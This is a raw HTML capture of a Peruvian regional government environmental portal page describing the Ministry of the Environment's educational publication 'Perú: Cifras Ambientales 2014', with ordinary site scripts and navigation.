

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/documentos/peru-cifras-ambientales-2014
body_size: 81443
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>Perú: Cifras Ambientales 2014 | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"8KYX6COranMnnfMvzDNT_di7Tel47wvb4IwWZS_x_a8","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/documentos\/peru-cifras-ambientales-2014":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/peru-cifras-ambientales-2014" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_FBg-dOJJ-tHjhDzgxmXVoYfRtsdlgl-Zo3x7P6TR30" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/peru-cifras-ambientales-2014" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tPBNq1lW45vQfPKQE8DQvZsW5qinztGG3c4O3Io1bSI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">Perú: Cifras Ambientales 2014</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">Perú: Cifras Ambientales 2014</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" id="item">

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-18667" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/large/public/39802-0.jpg?itok=WWr9e-Zf" /></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-url-documento fw_light color_dark m_left_60 m_bottom_20 m_top_20"  >
  
        <h6 class="pane-title">
      Ver más detalle del documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="http://sinia.minam.gob.pe/documentos/peru-cifras-ambientales-2014" target="_blank">Ver documento en el SINIA &gt;&gt;</a></div>  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
    <p style="text-align: justify;"><span style="text-align: justify;">Este Informativo nos presenta de manera clara y resumida información ambiental actualizada sobre indicadores del estado del ambiente y de la gestión ambiental del Perú.</span></p>
<p></p>
<p style="text-align: justify;">Preguntas como: ¿Cuánto residuos sólidos se generan en el país?, ¿Cuál es la disponibilidad de agua para el uso de los peruanos?, ¿Qué tan contaminado esta nuestro ambiente?, ¿Cuánto hemos perdido en flora y fauna?; son respondidas utilizando un estilo visual ordenado, claro y de fácil lectura; gráficas, esquemas, mapas, cuadros, infografías de alta calidad a todo color que hacen amigable su lectura y comprensión.</p>
<p></p>
<p style="text-align: justify;"> </p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Fuente de información:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/ministerio-ambiente-minam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ministerio del Ambiente - MINAM</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-pais-de-edicion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      País de Edición:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/paises/peru" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Perú</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-tipo-de-documento fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Tipo de documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-documento/material-educativo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Material Educativo</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-fecha-creacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Fecha de publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2013-12-31T19:00:00-05:00">Martes, 31 Diciembre, 2013</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-links link-wrapper"  >
  
      
  
  <div class="pane-content">
      </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
